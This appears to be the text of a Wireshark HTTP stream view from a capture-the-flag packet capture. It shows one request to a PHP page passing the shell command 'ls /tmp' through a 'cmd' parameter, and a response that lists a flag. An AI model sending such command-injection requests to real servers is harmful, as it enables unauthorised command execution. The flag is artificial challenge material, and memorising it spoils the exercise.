 Wireshark · Follow HTTP Stream (tcp.stream eq 1) · dmz2.pcap
GET /index.php?cmd=ls%20/tmp HTTP/1.1
Host: 192.168.70.4:14909
User-Agent: Wget/1.24.5
Accept: */*
Accept-Encoding: identity
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Mon, 31 Mar 2025 06:27:16 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
index.php?cmd=ls /tmpflag-{bmhbcd401a9-057a-4a13-83a0-4da320060586}
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (403 bytes) Show data as ASCII Stream 1
Find: Find Next
Filter Out This Stream Print Save as… Back × Close Help